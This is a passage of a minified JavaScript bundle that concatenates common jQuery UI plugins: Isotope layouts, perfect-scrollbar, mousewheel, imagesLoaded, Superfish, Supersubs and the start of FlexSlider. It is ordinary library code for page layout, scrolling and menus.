                e = this.fitColumns;
            a.each(function () {
                var a = b(this),
                    f = a.outerWidth(!0),
                    g = a.outerHeight(!0);
                e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
            })
        },
        _fitColumnsGetContainerSize: function () {
            return {
                width: this.fitColumns.width
            }
        },
        _fitColumnsResizeChanged: function () {
            return !0
        },
        _cellsByColumnReset: function () {
            this.cellsByColumn = {
                index: 0
            }, this._getSegments(), this._getSegments(!0)
        },
        _cellsByColumnLayout: function (a) {
            var c = this,
                d = this.cellsByColumn;
            a.each(function () {
                var a = b(this),
                    e = Math.floor(d.index / d.rows),
                    f = d.index % d.rows,
                    g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                    h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                c._pushPosition(a, g, h), d.index++
            })
        },
        _cellsByColumnGetContainerSize: function () {
            return {
                width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth
            }
        },
        _cellsByColumnResizeChanged: function () {
            return this._checkIfSegmentsChanged(!0)
        },
        _straightAcrossReset: function () {
            this.straightAcross = {
                x: 0
            }
        },
        _straightAcrossLayout: function (a) {
            var c = this;
            a.each(function (a) {
                var d = b(this);
                c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
            })
        },
        _straightAcrossGetContainerSize: function () {
            return {
                width: this.straightAcross.x
            }
        },
        _straightAcrossResizeChanged: function () {
            return !0
        }
    }, b.fn.imagesLoaded = function (a) {
        function h() {
            a.call(c, d)
        }

        function i(a) {
            var c = a.target;
            c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
        }
        var c = this,
            d = c.find("img").add(c.filter("img")),
            e = d.length,
            f = "[data-uri]",
            g = [];
        return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
            var a = this.src;
            this.src = f, this.src = a
        }), c
    };
    var w = function (b) {
        a.console && a.console.error(b)
    };
    b.fn.isotope = function (a, c) {
        if (typeof a == "string") {
            var d = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var c = b.data(this, "isotope");
                if (!c) {
                    w("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
                    return
                }
                if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
                    w("no such method '" + a + "' for isotope instance");
                    return
                }
                c[a].apply(c, d)
            })
        } else this.each(function () {
            var d = b.data(this, "isotope");
            d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
        });
        return this
    }
})(window, jQuery);

/*! perfect-scrollbar - v0.4.9
 * http://noraesae.github.com/perfect-scrollbar/
 * Copyright (c) 2014 Hyeonje Jun; Licensed MIT */
(function (e) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? e(require("jquery")) : e(jQuery)
})(function (e) {
    "use strict";
    var t = {
            wheelSpeed: 10,
            wheelPropagation: !1,
            minScrollbarLength: null,
            useBothWheelAxes: !1,
            useKeyboard: !0,
            suppressScrollX: !1,
            suppressScrollY: !1,
            scrollXMarginOffset: 0,
            scrollYMarginOffset: 0,
            includePadding: !1
        },
        n = function () {
            var e = 0;
            return function () {
                var t = e;
                return e += 1, ".perfect-scrollbar-" + t
            }
        }();
    e.fn.perfectScrollbar = function (o, r) {
        return this.each(function () {
            var l = e.extend(!0, {}, t),
                a = e(this);
            if ("object" == typeof o ? e.extend(!0, l, o) : r = o, "update" === r) return a.data("perfect-scrollbar-update") && a.data("perfect-scrollbar-update")(), a;
            if ("destroy" === r) return a.data("perfect-scrollbar-destroy") && a.data("perfect-scrollbar-destroy")(), a;
            if (a.data("perfect-scrollbar")) return a.data("perfect-scrollbar");
            a.addClass("ps-container");
            var s, i, c, u, d, p, f, h, v, g, b = e("<div class='ps-scrollbar-x-rail'></div>").appendTo(a),
                m = e("<div class='ps-scrollbar-y-rail'></div>").appendTo(a),
                w = e("<div class='ps-scrollbar-x'></div>").appendTo(b),
                T = e("<div class='ps-scrollbar-y'></div>").appendTo(m),
                y = parseInt(b.css("bottom"), 10),
                L = parseInt(m.css("right"), 10),
                S = n(),
                x = function (e, t) {
                    var n = e + t,
                        o = u - v;
                    g = 0 > n ? 0 : n > o ? o : n;
                    var r = parseInt(g * (p - u) / (u - v), 10);
                    a.scrollTop(r), b.css({
                        bottom: y - r
                    })
                },
                M = function (e, t) {
                    var n = e + t,
                        o = c - f;
                    h = 0 > n ? 0 : n > o ? o : n;
                    var r = parseInt(h * (d - c) / (c - f), 10);
                    a.scrollLeft(r), m.css({
                        right: L - r
                    })
                },
                P = function (e) {
                    return l.minScrollbarLength && (e = Math.max(e, l.minScrollbarLength)), e
                },
                X = function () {
                    b.css({
                        left: a.scrollLeft(),
                        bottom: y - a.scrollTop(),
                        width: c,
                        display: s ? "inherit" : "none"
                    }), m.css({
                        top: a.scrollTop(),
                        right: L - a.scrollLeft(),
                        height: u,
                        display: i ? "inherit" : "none"
                    }), w.css({
                        left: h,
                        width: f
                    }), T.css({
                        top: g,
                        height: v
                    })
                },
                D = function () {
                    c = l.includePadding ? a.innerWidth() : a.width(), u = l.includePadding ? a.innerHeight() : a.height(), d = a.prop("scrollWidth"), p = a.prop("scrollHeight"), !l.suppressScrollX && d > c + l.scrollXMarginOffset ? (s = !0, f = P(parseInt(c * c / d, 10)), h = parseInt(a.scrollLeft() * (c - f) / (d - c), 10)) : (s = !1, f = 0, h = 0, a.scrollLeft(0)), !l.suppressScrollY && p > u + l.scrollYMarginOffset ? (i = !0, v = P(parseInt(u * u / p, 10)), g = parseInt(a.scrollTop() * (u - v) / (p - u), 10)) : (i = !1, v = 0, g = 0, a.scrollTop(0)), g >= u - v && (g = u - v), h >= c - f && (h = c - f), X()
                },
                I = function () {
                    var t, n;
                    w.bind("mousedown" + S, function (e) {
                        n = e.pageX, t = w.position().left, b.addClass("in-scrolling"), e.stopPropagation(), e.preventDefault()
                    }), e(document).bind("mousemove" + S, function (e) {
                        b.hasClass("in-scrolling") && (M(t, e.pageX - n), e.stopPropagation(), e.preventDefault())
                    }), e(document).bind("mouseup" + S, function () {
                        b.hasClass("in-scrolling") && b.removeClass("in-scrolling")
                    }), t = n = null
                },
                Y = function () {
                    var t, n;
                    T.bind("mousedown" + S, function (e) {
                        n = e.pageY, t = T.position().top, m.addClass("in-scrolling"), e.stopPropagation(), e.preventDefault()
                    }), e(document).bind("mousemove" + S, function (e) {
                        m.hasClass("in-scrolling") && (x(t, e.pageY - n), e.stopPropagation(), e.preventDefault())
                    }), e(document).bind("mouseup" + S, function () {
                        m.hasClass("in-scrolling") && m.removeClass("in-scrolling")
                    }), t = n = null
                },
                k = function (e, t) {
                    var n = a.scrollTop();
                    if (0 === e) {
                        if (!i) return !1;
                        if (0 === n && t > 0 || n >= p - u && 0 > t) return !l.wheelPropagation
                    }
                    var o = a.scrollLeft();
                    if (0 === t) {
                        if (!s) return !1;
                        if (0 === o && 0 > e || o >= d - c && e > 0) return !l.wheelPropagation
                    }
                    return !0
                },
                C = function () {
                    l.wheelSpeed /= 10;
                    var e = !1;
                    a.bind("mousewheel" + S, function (t, n, o, r) {
                        var c = t.deltaX * t.deltaFactor || o,
                            u = t.deltaY * t.deltaFactor || r;
                        e = !1, l.useBothWheelAxes ? i && !s ? (u ? a.scrollTop(a.scrollTop() - u * l.wheelSpeed) : a.scrollTop(a.scrollTop() + c * l.wheelSpeed), e = !0) : s && !i && (c ? a.scrollLeft(a.scrollLeft() + c * l.wheelSpeed) : a.scrollLeft(a.scrollLeft() - u * l.wheelSpeed), e = !0) : (a.scrollTop(a.scrollTop() - u * l.wheelSpeed), a.scrollLeft(a.scrollLeft() + c * l.wheelSpeed)), D(), e = e || k(c, u), e && (t.stopPropagation(), t.preventDefault())
                    }), a.bind("MozMousePixelScroll" + S, function (t) {
                        e && t.preventDefault()
                    })
                },
                j = function () {
                    var t = !1;
                    a.bind("mouseenter" + S, function () {
                        t = !0
                    }), a.bind("mouseleave" + S, function () {
                        t = !1
                    });
                    var n = !1;
                    e(document).bind("keydown" + S, function (o) {
                        if (t && !e(document.activeElement).is(":input,[contenteditable]")) {
                            var r = 0,
                                l = 0;
                            switch (o.which) {
                            case 37:
                                r = -30;
                                break;
                            case 38:
                                l = 30;
                                break;
                            case 39:
                                r = 30;
                                break;
                            case 40:
                                l = -30;
                                break;
                            case 33:
                                l = 90;
                                break;
                            case 32:
                            case 34:
                                l = -90;
                                break;
                            case 35:
                                l = -u;
                                break;
                            case 36:
                                l = u;
                                break;
                            default:
                                return
                            }
                            a.scrollTop(a.scrollTop() - l), a.scrollLeft(a.scrollLeft() + r), n = k(r, l), n && o.preventDefault()
                        }
                    })
                },
                O = function () {
                    var e = function (e) {
                        e.stopPropagation()
                    };
                    T.bind("click" + S, e), m.bind("click" + S, function (e) {
                        var t = parseInt(v / 2, 10),
                            n = e.pageY - m.offset().top - t,
                            o = u - v,
                            r = n / o;
                        0 > r ? r = 0 : r > 1 && (r = 1), a.scrollTop((p - u) * r)
                    }), w.bind("click" + S, e), b.bind("click" + S, function (e) {
                        var t = parseInt(f / 2, 10),
                            n = e.pageX - b.offset().left - t,
                            o = c - f,
                            r = n / o;
                        0 > r ? r = 0 : r > 1 && (r = 1), a.scrollLeft((d - c) * r)
                    })
                },
                E = function () {
                    var t = function (e, t) {
                            a.scrollTop(a.scrollTop() - t), a.scrollLeft(a.scrollLeft() - e), D()
                        },
                        n = {},
                        o = 0,
                        r = {},
                        l = null,
                        s = !1;
                    e(window).bind("touchstart" + S, function () {
                        s = !0
                    }), e(window).bind("touchend" + S, function () {
                        s = !1
                    }), a.bind("touchstart" + S, function (e) {
                        var t = e.originalEvent.targetTouches[0];
                        n.pageX = t.pageX, n.pageY = t.pageY, o = (new Date).getTime(), null !== l && clearInterval(l), e.stopPropagation()
                    }), a.bind("touchmove" + S, function (e) {
                        if (!s && 1 === e.originalEvent.targetTouches.length) {
                            var l = e.originalEvent.targetTouches[0],
                                a = {};
                            a.pageX = l.pageX, a.pageY = l.pageY;
                            var i = a.pageX - n.pageX,
                                c = a.pageY - n.pageY;
                            t(i, c), n = a;
                            var u = (new Date).getTime(),
                                d = u - o;
                            d > 0 && (r.x = i / d, r.y = c / d, o = u), e.preventDefault()
                        }
                    }), a.bind("touchend" + S, function () {
                        clearInterval(l), l = setInterval(function () {
                            return .01 > Math.abs(r.x) && .01 > Math.abs(r.y) ? (clearInterval(l), void 0) : (t(30 * r.x, 30 * r.y), r.x *= .8, r.y *= .8, void 0)
                        }, 10)
                    })
                },
                H = function () {
                    a.bind("scroll" + S, function () {
                        D()
                    })
                },
                A = function () {
                    a.unbind(S), e(window).unbind(S), e(document).unbind(S), a.data("perfect-scrollbar", null), a.data("perfect-scrollbar-update", null), a.data("perfect-scrollbar-destroy", null), w.remove(), T.remove(), b.remove(), m.remove(), w = T = c = u = d = p = f = h = y = v = g = L = null
                },
                W = function (t) {
                    a.addClass("ie").addClass("ie" + t);
                    var n = function () {
                            var t = function () {
                                    e(this).addClass("hover")
                                },
                                n = function () {
                                    e(this).removeClass("hover")
                                };
                            a.bind("mouseenter" + S, t).bind("mouseleave" + S, n), b.bind("mouseenter" + S, t).bind("mouseleave" + S, n), m.bind("mouseenter" + S, t).bind("mouseleave" + S, n), w.bind("mouseenter" + S, t).bind("mouseleave" + S, n), T.bind("mouseenter" + S, t).bind("mouseleave" + S, n)
                        },
                        o = function () {
                            X = function () {
                                w.css({
                                    left: h + a.scrollLeft(),
                                    bottom: y,
                                    width: f
                                }), T.css({
                                    top: g + a.scrollTop(),
                                    right: L,
                                    height: v
                                }), w.hide().show(), T.hide().show()
                            }
                        };
                    6 === t && (n(), o())
                },
                q = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                F = function () {
                    var e = navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);
                    e && "msie" === e[1] && W(parseInt(e[2], 10)), D(), H(), I(), Y(), O(), q && E(), a.mousewheel && C(), l.useKeyboard && j(), a.data("perfect-scrollbar", a), a.data("perfect-scrollbar-update", D), a.data("perfect-scrollbar-destroy", A)
                };
            return F(), a
        })
    }
}),
function (e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? module.exports = e : e(jQuery)
}(function (e) {
    function t(t) {
        var a = t || window.event,
            s = i.call(arguments, 1),
            c = 0,
            u = 0,
            d = 0,
            p = 0;
        if (t = e.event.fix(a), t.type = "mousewheel", "detail" in a && (d = -1 * a.detail), "wheelDelta" in a && (d = a.wheelDelta), "wheelDeltaY" in a && (d = a.wheelDeltaY), "wheelDeltaX" in a && (u = -1 * a.wheelDeltaX), "axis" in a && a.axis === a.HORIZONTAL_AXIS && (u = -1 * d, d = 0), c = 0 === d ? u : d, "deltaY" in a && (d = -1 * a.deltaY, c = d), "deltaX" in a && (u = a.deltaX, 0 === d && (c = -1 * u)), 0 !== d || 0 !== u) {
            if (1 === a.deltaMode) {
                var f = e.data(this, "mousewheel-line-height");
                c *= f, d *= f, u *= f
            } else if (2 === a.deltaMode) {
                var h = e.data(this, "mousewheel-page-height");
                c *= h, d *= h, u *= h
            }
            return p = Math.max(Math.abs(d), Math.abs(u)), (!l || l > p) && (l = p, o(a, p) && (l /= 40)), o(a, p) && (c /= 40, u /= 40, d /= 40), c = Math[c >= 1 ? "floor" : "ceil"](c / l), u = Math[u >= 1 ? "floor" : "ceil"](u / l), d = Math[d >= 1 ? "floor" : "ceil"](d / l), t.deltaX = u, t.deltaY = d, t.deltaFactor = l, t.deltaMode = 0, s.unshift(t, c, u, d), r && clearTimeout(r), r = setTimeout(n, 200), (e.event.dispatch || e.event.handle).apply(this, s)
        }
    }

    function n() {
        l = null
    }

    function o(e, t) {
        return u.settings.adjustOldDeltas && "mousewheel" === e.type && 0 === t % 120
    }
    var r, l, a = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        s = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (e.event.fixHooks)
        for (var c = a.length; c;) e.event.fixHooks[a[--c]] = e.event.mouseHooks;
    var u = e.event.special.mousewheel = {
        version: "3.1.9",
        setup: function () {
            if (this.addEventListener)
                for (var n = s.length; n;) this.addEventListener(s[--n], t, !1);
            else this.onmousewheel = t;
            e.data(this, "mousewheel-line-height", u.getLineHeight(this)), e.data(this, "mousewheel-page-height", u.getPageHeight(this))
        },
        teardown: function () {
            if (this.removeEventListener)
                for (var e = s.length; e;) this.removeEventListener(s[--e], t, !1);
            else this.onmousewheel = null
        },
        getLineHeight: function (t) {
            return parseInt(e(t)["offsetParent" in e.fn ? "offsetParent" : "parent"]().css("fontSize"), 10)
        },
        getPageHeight: function (t) {
            return e(t).height()
        },
        settings: {
            adjustOldDeltas: !0
        }
    };
    e.fn.extend({
        mousewheel: function (e) {
            return e ? this.bind("mousewheel", e) : this.trigger("mousewheel")
        },
        unmousewheel: function (e) {
            return this.unbind("mousewheel", e)
        }
    })
});

/*!
 * imagesLoaded PACKAGED v3.0.4
 * JavaScript is all like "You images are done yet or what?"
 */
(function () {
    "use strict";

    function e() {}

    function t(e, t) {
        for (var n = e.length; n--;)
            if (e[n].listener === t) return n;
        return -1
    }
    var n = e.prototype;
    n.getListeners = function (e) {
        var t, n, i = this._getEvents();
        if ("object" == typeof e) {
            t = {};
            for (n in i) i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n])
        } else t = i[e] || (i[e] = []);
        return t
    }, n.flattenListeners = function (e) {
        var t, n = [];
        for (t = 0; e.length > t; t += 1) n.push(e[t].listener);
        return n
    }, n.getListenersAsObject = function (e) {
        var t, n = this.getListeners(e);
        return n instanceof Array && (t = {}, t[e] = n), t || n
    }, n.addListener = function (e, n) {
        var i, r = this.getListenersAsObject(e),
            o = "object" == typeof n;
        for (i in r) r.hasOwnProperty(i) && -1 === t(r[i], n) && r[i].push(o ? n : {
            listener: n,
            once: !1
        });
        return this
    }, n.on = n.addListener, n.addOnceListener = function (e, t) {
        return this.addListener(e, {
            listener: t,
            once: !0
        })
    }, n.once = n.addOnceListener, n.defineEvent = function (e) {
        return this.getListeners(e), this
    }, n.defineEvents = function (e) {
        for (var t = 0; e.length > t; t += 1) this.defineEvent(e[t]);
        return this
    }, n.removeListener = function (e, n) {
        var i, r, o = this.getListenersAsObject(e);
        for (r in o) o.hasOwnProperty(r) && (i = t(o[r], n), -1 !== i && o[r].splice(i, 1));
        return this
    }, n.off = n.removeListener, n.addListeners = function (e, t) {
        return this.manipulateListeners(!1, e, t)
    }, n.removeListeners = function (e, t) {
        return this.manipulateListeners(!0, e, t)
    }, n.manipulateListeners = function (e, t, n) {
        var i, r, o = e ? this.removeListener : this.addListener,
            s = e ? this.removeListeners : this.addListeners;
        if ("object" != typeof t || t instanceof RegExp)
            for (i = n.length; i--;) o.call(this, t, n[i]);
        else
            for (i in t) t.hasOwnProperty(i) && (r = t[i]) && ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
        return this
    }, n.removeEvent = function (e) {
        var t, n = typeof e,
            i = this._getEvents();
        if ("string" === n) delete i[e];
        else if ("object" === n)
            for (t in i) i.hasOwnProperty(t) && e.test(t) && delete i[t];
        else delete this._events;
        return this
    }, n.emitEvent = function (e, t) {
        var n, i, r, o, s = this.getListenersAsObject(e);
        for (r in s)
            if (s.hasOwnProperty(r))
                for (i = s[r].length; i--;) n = s[r][i], o = n.listener.apply(this, t || []), (o === this._getOnceReturnValue() || n.once === !0) && this.removeListener(e, s[r][i].listener);
        return this
    }, n.trigger = n.emitEvent, n.emit = function (e) {
        var t = Array.prototype.slice.call(arguments, 1);
        return this.emitEvent(e, t)
    }, n.setOnceReturnValue = function (e) {
        return this._onceReturnValue = e, this
    }, n._getOnceReturnValue = function () {
        return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
    }, n._getEvents = function () {
        return this._events || (this._events = {})
    }, "function" == typeof define && define.amd ? define(function () {
        return e
    }) : "undefined" != typeof module && module.exports ? module.exports = e : this.EventEmitter = e
}).call(this),
    function (e) {
        "use strict";
        var t = document.documentElement,
            n = function () {};
        t.addEventListener ? n = function (e, t, n) {
            e.addEventListener(t, n, !1)
        } : t.attachEvent && (n = function (t, n, i) {
            t[n + i] = i.handleEvent ? function () {
                var t = e.event;
                t.target = t.target || t.srcElement, i.handleEvent.call(i, t)
            } : function () {
                var n = e.event;
                n.target = n.target || n.srcElement, i.call(t, n)
            }, t.attachEvent("on" + n, t[n + i])
        });
        var i = function () {};
        t.removeEventListener ? i = function (e, t, n) {
            e.removeEventListener(t, n, !1)
        } : t.detachEvent && (i = function (e, t, n) {
            e.detachEvent("on" + t, e[t + n]);
            try {
                delete e[t + n]
            } catch (i) {
                e[t + n] = void 0
            }
        });
        var r = {
            bind: n,
            unbind: i
        };
        "function" == typeof define && define.amd ? define(r) : e.eventie = r
    }(this),
    function (e) {
        "use strict";

        function t(e, t) {
            for (var n in t) e[n] = t[n];
            return e
        }

        function n(e) {
            return "[object Array]" === c.call(e)
        }

        function i(e) {
            var t = [];
            if (n(e)) t = e;
            else if ("number" == typeof e.length)
                for (var i = 0, r = e.length; r > i; i++) t.push(e[i]);
            else t.push(e);
            return t
        }

        function r(e, n) {
            function r(e, n, s) {
                if (!(this instanceof r)) return new r(e, n);
                "string" == typeof e && (e = document.querySelectorAll(e)), this.elements = i(e), this.options = t({}, this.options), "function" == typeof n ? s = n : t(this.options, n), s && this.on("always", s), this.getImages(), o && (this.jqDeferred = new o.Deferred);
                var a = this;
                setTimeout(function () {
                    a.check()
                })
            }

            function c(e) {
                this.img = e
            }
            r.prototype = new e, r.prototype.options = {}, r.prototype.getImages = function () {
                this.images = [];
                for (var e = 0, t = this.elements.length; t > e; e++) {
                    var n = this.elements[e];
                    "IMG" === n.nodeName && this.addImage(n);
                    for (var i = n.querySelectorAll("img"), r = 0, o = i.length; o > r; r++) {
                        var s = i[r];
                        this.addImage(s)
                    }
                }
            }, r.prototype.addImage = function (e) {
                var t = new c(e);
                this.images.push(t)
            }, r.prototype.check = function () {
                function e(e, r) {
                    return t.options.debug && a && s.log("confirm", e, r), t.progress(e), n++, n === i && t.complete(), !0
                }
                var t = this,
                    n = 0,
                    i = this.images.length;
                if (this.hasAnyBroken = !1, !i) return this.complete(), void 0;
                for (var r = 0; i > r; r++) {
                    var o = this.images[r];
                    o.on("confirm", e), o.check()
                }
            }, r.prototype.progress = function (e) {
                this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
                var t = this;
                setTimeout(function () {
                    t.emit("progress", t, e), t.jqDeferred && t.jqDeferred.notify(t, e)
                })
            }, r.prototype.complete = function () {
                var e = this.hasAnyBroken ? "fail" : "done";
                this.isComplete = !0;
                var t = this;
                setTimeout(function () {
                    if (t.emit(e, t), t.emit("always", t), t.jqDeferred) {
                        var n = t.hasAnyBroken ? "reject" : "resolve";
                        t.jqDeferred[n](t)
                    }
                })
            }, o && (o.fn.imagesLoaded = function (e, t) {
                var n = new r(this, e, t);
                return n.jqDeferred.promise(o(this))
            });
            var f = {};
            return c.prototype = new e, c.prototype.check = function () {
                var e = f[this.img.src];
                if (e) return this.useCached(e), void 0;
                if (f[this.img.src] = this, this.img.complete && void 0 !== this.img.naturalWidth) return this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0;
                var t = this.proxyImage = new Image;
                n.bind(t, "load", this), n.bind(t, "error", this), t.src = this.img.src
            }, c.prototype.useCached = function (e) {
                if (e.isConfirmed) this.confirm(e.isLoaded, "cached was confirmed");
                else {
                    var t = this;
                    e.on("confirm", function (e) {
                        return t.confirm(e.isLoaded, "cache emitted confirmed"), !0
                    })
                }
            }, c.prototype.confirm = function (e, t) {
                this.isConfirmed = !0, this.isLoaded = e, this.emit("confirm", this, t)
            }, c.prototype.handleEvent = function (e) {
                var t = "on" + e.type;
                this[t] && this[t](e)
            }, c.prototype.onload = function () {
                this.confirm(!0, "onload"), this.unbindProxyEvents()
            }, c.prototype.onerror = function () {
                this.confirm(!1, "onerror"), this.unbindProxyEvents()
            }, c.prototype.unbindProxyEvents = function () {
                n.unbind(this.proxyImage, "load", this), n.unbind(this.proxyImage, "error", this)
            }, r
        }
        var o = e.jQuery,
            s = e.console,
            a = s !== void 0,
            c = Object.prototype.toString;
        "function" == typeof define && define.amd ? define(["eventEmitter/EventEmitter", "eventie/eventie"], r) : e.imagesLoaded = r(e.EventEmitter, e.eventie)
    }(window);


/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);


/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends

/*
 * jQuery FlexSlider v2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function (d) {
    d.flexslider = function (h, k) {
        var a = d(h),
            c = d.extend({}, d.flexslider.defaults, k),
            e = c.namespace,
            o = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            s = o ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            i = 0 < c.itemWidth,
            p = "fade" === c.animation,
            r = "" !== c.asNavFor,
            f = {};
        d.data(h, "flexslider", a);
        f = {
            init: function () {
                a.animating = !1;
